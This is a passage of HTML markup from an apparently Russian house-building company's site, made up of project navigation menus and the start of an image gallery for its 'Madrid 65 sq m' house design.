													Марлен 109 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bekvem-s-garazhom-131-kv-m/">
													Бэквем с гаражом 131 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aplod2-290-kv-m/">
													Аплод 2 290 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lavra-59-kv-m/">
													Лавра+ 59 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/p-platonovo-miledi-182-kv-m/">
													Миледи 182 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/best-113-kv-m/">
													Бест 113 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bavariya-136kv-m-v-gati/">
													Бавария 136 кв.м 																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zarechenskaya-pmk/">
													Индивидуальный проект 246 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/karlstad-54-kv-m/">
													Карлстад 54 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aprel-155-kv-m/">
													Апрель 155 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lavra-50-kv-m/">
													Лавра 50 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/layva-58-kv-m/">
													Лайва 58 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-v-mtsenske-54-kv-m/">
													Индивидуальный проект 54 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nominel-402-kv-m/">
													Номинель 402 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-ii-147-kv-m/">
													Вурм 2 147 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/sozvezdie-2-87-kv-m-p-gat/">
													Созвездие 2 87 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/sozvezdie-87-kv-m/">
													Созвездие 87 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-229-kv-m/">
													Индивидуальный проект 229 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aplod-258-kv-m/">
													Аплод 258 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fredrik-65-m2/">
													Фредрик 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/elegant-188-kv-m/">
													Элегант 188 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nivol-106-kv-m/">
													Ниволь 106 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/ros-54-s-terrassoy-65-kv-m/">
													РОС-54 с террассой 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lagan-122-m2/">
													Лаган 122 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-68-kv-m-v-luzhkakh/">
													Индивидуальный проект 68 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/verona-211-kv-m/">
													Верона 211 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-149-kv-m/">
													Вурм 2 149 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kvintol-106-3-kv-m-v-pos-novoobraztsovo-/">
													Квинтоль 100,8 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/ektorp-82-1-kv-m-d-konevka/">
													Экторп 89,2 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kofort-109-kv-m/">
													Комфорт + 106 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kvintol-97-kv-m-d-konevka/">
													Квинтоль+ 97 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/dachi/">
									Дачи																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/dachi/dachnyy-dom-22-kv-m/">
													Дачный дом 22 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dom-i-banya-30-kv-m/">
													Дом и баня 30 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dachnyy-domik-30-kv-m/">
													Дачный дом 30 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/vyatka-24-kv-m/">
													Вятка 24 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dacha-28-kv-m/">
													Дачный дом 28 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/stolmen2-18-kv-m/">
													Стольмен 2 18 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/stolmen-18-kv-m/">
													Стольмен 18 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/">
									Хозпостройки																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/bytovoe-pomeshchenie-22-kv-m/">
													Бытовое помещение 22 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/vagonchik-sbornyy-3kh2-4kh2-4/">
													Бытовка 5,7 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/garazh-na-odnu-mashinu-23-kv-m/">
													Гараж на одну машину 23 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/magazin/">
									Общественные здания																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/magazin/khram-53-kv-m/">
													Храм 53 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/gostevogo-dom-na-7-nomerov-232-kv-m/">
													Гостевой дом на 7 номеров 232 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/magazin-p-verkhove-114-kv-m/">
													Магазин 114 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/pristroyka-k-magazinu/">
													Пристройка к магазину																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/novosilskoe-shosse-236-kv-m/">
													Офисное здание 236 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/torgovyy-pavilon-6-2-kv-m/">
													Торговый павильон 6,2 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/ofisnoe-zdanie-483-kv-m/">
													Офисное здание 481 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/kafe-v-orle-195-kv-m/">
													Кафе 195 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/strelkovyy-klub-2-206kv-m/">
													Стрелковый клуб №2 206 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/khram-70-kv-m/">
													Храм 70 кв.м																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/services/">
					Услуги											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/services/proektirovanie-zdani/">
									Проектирование																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/proizvodstvo/">
									Производство																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/stroitelstvo/">
									Строительство																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/svajno-vintovoy-fundament/">
									Свайно-винтовой фундамент																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/peredacha-gotovykh-obektov/">
									Продажа готовых объектов																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/kupit-sip-paneli/">
									СИП панели																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/zemelnye-uchastki/">
									Земельные участки																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/">
					Информация											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/company/">
									О компании																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/company/?">
													О компании																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/nashi-preimushchestva/">
													Наши преимущества																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/licenses/">
													Сертификаты																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/reviews/">
													Отзывы клиентов																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/vacancy/">
													Вакансии																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/requisites/">
													Реквизиты																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/stock/">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/articles/">
									Статьи																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/faq/">
									Вопрос ответ																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contacts/">
					Контакты									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>
										</nav>
									</div>
								</div>
							</div>						</div>
							<div class="search hide" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>			
			<div role="main" class="main">
								
									<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<h1>Проект дома Мадрид 65 кв.м</h1>
										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb"><li itemscope="" itemtype="http://schema.org/BreadcrumbList">
				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/" title="Главная" itemprop="item">
						<span itemprop="name">Главная</span>
					</a>
					<meta itemprop="position" content="0" />
				</span>
			       </li><li itemscope="" itemtype="http://schema.org/BreadcrumbList">
				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/projects/" title="Галерея проектов" itemprop="item">
						<span itemprop="name">Галерея проектов</span>
					</a>
					<meta itemprop="position" content="1" />
				</span>
			       </li><li itemscope="" itemtype="http://schema.org/BreadcrumbList">
				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/projects/doma/" title="Дома" itemprop="item">
						<span itemprop="name">Дома</span>
					</a>
					<meta itemprop="position" content="2" />
				</span>
			       </li></ul>										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 col-xs-4 left-menu-md">
									<div class="sidearea">
																															</div>
											<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class="active child">
					<a href="/projects/doma/">Дома</a>
													<ul class="submenu">
									<li class="">
						<a href="/projects/doma/valeri-96-kv-m/">Валери 96 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/atlanta-117-kv-m/">Атланта 117 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/rozhdestvo-83-kv-m/">Рождество 83 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/individualnyy-proekt-84-kv-m/">Индивидуальный проект 84 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/fredrik-78-kv-m/">Фредрик+ 78 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/blyuz-117-kv-m/">Блюз 117 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/pristroyka-k-zhilomu-domu-14-kv-m/">Пристройка к жилому дому 14 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/proekt-vesna-132-kv-m/">Весна 132 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-115-kv-m/">Индивидуальный проект 115 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/proekt-maksim-104-kv-m/">Максим 104 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/kizhi-85-kv-m/">Кижи 85 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/asker-73-kv-m/">Аскер 73 кв.м</a>
																												</li>
														<li class="active">
						<a href="/projects/doma/madrid-65-kv-m/">Мадрид 65 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/zhasmin-50-kv-m/">Жасмин 50 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/evrika-126-kv-m/">Эврика 126 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/mansarda-51-kv-m/">Мансарда 51 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/bekvem-168-kv-m/">Бэквем 168 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/voyazh-69-kv-m/">Вояж 69 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/nadstroyka-na-zhilym-domom-51-kv-m/">Надстройка над жилым домом 51 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/mansarda-200-kv-m/">Мансарда 200 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/elvira-104-kv-m-bryansk/">Эльвира 104 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/dzhuliya-116-kv-m/">Джулия 116 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/russkie-uzory-170-kv-m-ozero-svetlaya-zhizn/">Русские узоры 170 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/fraskini-85-kv-m/">Фраскини 85 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/vurm-150-kv-m/">Вурм 150 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/venetsiya-101-kv-m/">Венеция 101 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/marlen-109-kv-m/">Марлен 109 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/bekvem-s-garazhom-131-kv-m/">Бэквем с гаражом 131 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/aplod2-290-kv-m/">Аплод 2 290 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/lavra-59-kv-m/">Лавра+ 59 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/p-platonovo-miledi-182-kv-m/">Миледи 182 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/best-113-kv-m/">Бест 113 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/bavariya-136kv-m-v-gati/">Бавария 136 кв.м </a>
																												</li>
														<li class="">
						<a href="/projects/doma/zarechenskaya-pmk/">Индивидуальный проект 246 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/karlstad-54-kv-m/">Карлстад 54 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/aprel-155-kv-m/">Апрель 155 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/lavra-50-kv-m/">Лавра 50 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/layva-58-kv-m/">Лайва 58 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-v-mtsenske-54-kv-m/">Индивидуальный проект 54 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/nominel-402-kv-m/">Номинель 402 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/vurm-ii-147-kv-m/">Вурм 2 147 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/sozvezdie-2-87-kv-m-p-gat/">Созвездие 2 87 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/sozvezdie-87-kv-m/">Созвездие 87 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/zhiloy-dom-229-kv-m/">Индивидуальный проект 229 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/aplod-258-kv-m/">Аплод 258 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/fredrik-65-m2/">Фредрик 65 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/elegant-188-kv-m/">Элегант 188 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/nivol-106-kv-m/">Ниволь 106 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/ros-54-s-terrassoy-65-kv-m/">РОС-54 с террассой 65 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/lagan-122-m2/">Лаган 122 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-68-kv-m-v-luzhkakh/">Индивидуальный проект 68 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/verona-211-kv-m/">Верона 211 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/vurm-149-kv-m/">Вурм 2 149 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/kvintol-106-3-kv-m-v-pos-novoobraztsovo-/">Квинтоль 100,8 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/ektorp-82-1-kv-m-d-konevka/">Экторп 89,2 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/kofort-109-kv-m/">Комфорт + 106 кв.м</a>
																												</li>
														<li class="">
						<a href="/projects/doma/kvintol-97-kv-m-d-konevka/">Квинтоль+ 97 кв.м</a>
																												</li>
												</ul>
								</li>
							<li class=" child">
					<a href="/projects/dachi/">Дачи</a>
													</li>
							<li class=" child">
					<a href="/projects/khozyaystvennye-postroyki/">Хозпостройки</a>
													</li>
							<li class=" child">
					<a href="/projects/magazin/">Общественные здания</a>
													</li>
					</ul>
	</aside>
									</div>
									<div class="col-md-9 col-sm-9 col-xs-8 content-md">
																		


		<div class="detail projects">
		<!--'start_frame_cache_IjWcdm'-->
	
	<div class="head">
		<div class="row">
							<div class="col-md-10">
					<div class="row galery">
						<div class="inner">
							<div class="flexslider unstyled row" id="slider" data-plugin-options='{"animation": "slide", "directionNav": true, "controlNav" :false, "animationLoop": true, "sync": ".detail .galery #carousel", "slideshow": false, "counts": [1, 1, 1]}'>
								<ul class="slides items">
																												<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/ff0/ff0b12b82281df252e76fbcb6c49b09c.jpg" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/ff0/536_402_2/ff0b12b82281df252e76fbcb6c49b09c.jpg" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/35d/35d24f18f7e2656b325b77bb81c29c66.jpg" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/35d/536_402_2/35d24f18f7e2656b325b77bb81c29c66.jpg" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/66e/66e3d9becb1511553320f99f7b0852eb.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/66e/536_402_2/66e3d9becb1511553320f99f7b0852eb.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/e21/e21581a2671612171cf3e136414485a8.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/e21/536_402_2/e21581a2671612171cf3e136414485a8.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/a84/a84dda821c24201d1028c73162033f8f.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/a84/536_402_2/a84dda821c24201d1028c73162033f8f.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/047/04705e34e1322a89a12b20a09b0ef4f5.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/047/536_402_2/04705e34e1322a89a12b20a09b0ef4f5.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/3ff/3ff8d7037449668e96887089590d3c61.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/3ff/536_402_2/3ff8d7037449668e96887089590d3c61.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/5ab/5ab3e4735cfff441e5536876eaeb1174.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/5ab/536_402_2/5ab3e4735cfff441e5536876eaeb1174.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/784/7846c7de3557cbdae711103a5a2ec633.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/784/536_402_2/7846c7de3557cbdae711103a5a2ec633.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/a54/a54809718a22613c98063d7623b029d4.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/a54/536_402_2/a54809718a22613c98063d7623b029d4.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/f19/f19fbda6fad0c36e58d2e9f98073a331.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/f19/536_402_2/f19fbda6fad0c36e58d2e9f98073a331.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/c41/c41a4136d254a22bad89dd8d2857b053.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/c41/536_402_2/c41a4136d254a22bad89dd8d2857b053.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/f63/f631040c224d99cfcc55453b0a3b38e3.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/f63/536_402_2/f631040c224d99cfcc55453b0a3b38e3.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/b6a/b6a9a15c36493a1979a014c6cb710df2.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/b6a/536_402_2/b6a9a15c36493a1979a014c6cb710df2.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/154/154bac6f05538d7604e08e2ffa9a5823.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/154/536_402_2/154bac6f05538d7604e08e2ffa9a5823.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/2f4/2f41a0e94497d5494948b7fa392d84ce.JPG" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/2f4/536_402_2/2f41a0e94497d5494948b7fa392d84ce.JPG" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																			<li class="col-md-1 col-sm-1 item">
											<a href="/upload/iblock/8f1/8f1763ed62eec524332a9877f1e35886.jpg" class="fancybox" rel="gallery" target="_blank" title="Мадрид 65 кв.м">
												<img src="/upload/resize_cache/iblock/8f1/536_402_2/8f1763ed62eec524332a9877f1e35886.jpg" class="img-responsive inline" alt="Мадрид 65 кв.м"/>
												<span class="zoom">
													<i class="fa fa-16 fa-white-shadowed fa-search-plus"></i>
												</span>
											</a>
										</li>
																	</ul>
							</div>
															<div class="thmb flexslider unstyled" id="carousel">
									<ul class="slides">	
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/ff0/98_75_2/ff0b12b82281df252e76fbcb6c49b09c.jpg" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/35d/98_75_2/35d24f18f7e2656b325b77bb81c29c66.jpg" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/66e/98_75_2/66e3d9becb1511553320f99f7b0852eb.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/e21/98_75_2/e21581a2671612171cf3e136414485a8.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/a84/98_75_2/a84dda821c24201d1028c73162033f8f.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/047/98_75_2/04705e34e1322a89a12b20a09b0ef4f5.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/3ff/98_75_2/3ff8d7037449668e96887089590d3c61.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/5ab/98_75_2/5ab3e4735cfff441e5536876eaeb1174.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/784/98_75_2/7846c7de3557cbdae711103a5a2ec633.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/a54/98_75_2/a54809718a22613c98063d7623b029d4.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/f19/98_75_2/f19fbda6fad0c36e58d2e9f98073a331.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
